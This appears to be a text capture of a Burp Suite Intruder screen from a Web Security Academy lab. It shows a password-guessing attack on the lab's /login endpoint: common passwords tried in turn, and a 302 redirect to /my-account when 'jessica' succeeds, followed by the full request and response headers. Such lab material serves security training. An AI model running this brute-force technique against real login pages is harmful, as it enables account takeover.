 Attack Save 7. Intruder attack of https://0aee005c041191e4805e99f200b40001.web-security-academy.net
7. Intruder attack of https://0aee005c041191e4805e99f200b40001.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Commen
61 jessica 302 180 188
0 400 356 228
1 123456 200 355 6650
2 password 200 184 6650
3 12345678 200 356 6650
4 qwerty 200 182 6650
5 123456789 200 365 6650
6 12345 200 365 6650
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aee005c041191e4805e99f200b40001.web-security-academy.net
3 Cookie: session=Z93odFGEEcQ1BZBlpPDNI8YI45oOlWp2
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0aee005c041191e4805e99f200b40001.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aee005c041191e4805e99f200b40001.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=access
3 Set-Cookie: session=v8fc8FijDcwZqWa2x9OOtsnnI8g6g2ek; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7